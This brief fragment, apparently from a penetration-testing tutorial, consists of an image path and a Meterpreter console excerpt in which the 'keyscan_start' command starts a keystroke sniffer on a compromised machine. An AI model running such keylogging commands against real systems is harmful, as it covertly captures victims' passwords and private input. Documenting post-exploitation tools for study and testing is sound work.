 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >